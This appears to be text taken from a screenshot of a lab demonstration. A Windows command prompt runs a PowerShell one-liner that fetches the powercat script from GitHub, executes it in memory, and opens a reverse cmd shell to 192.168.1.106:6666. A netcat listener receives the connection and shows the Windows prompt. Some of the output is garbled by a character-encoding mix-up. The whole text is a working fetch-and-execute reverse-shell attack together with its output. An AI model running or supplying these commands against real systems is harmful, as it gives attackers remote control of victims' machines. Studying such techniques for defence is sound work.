 C:\Windows\system32\cmd.exe - powershell IEX (New-Object System.Net.Webclient).Dow...
C:\>powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw
.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 19
2.168.1.106 -p 6666 -e cmd
jen@Jen: /mnt/c/Users/jen
jen@Jen:/mnt/c/Users/jen$ nc -lvp 6666
listening on [any] 6666 ...
192.168.1.111: inverse host lookup failed: Unknown host
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.111] 49168
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>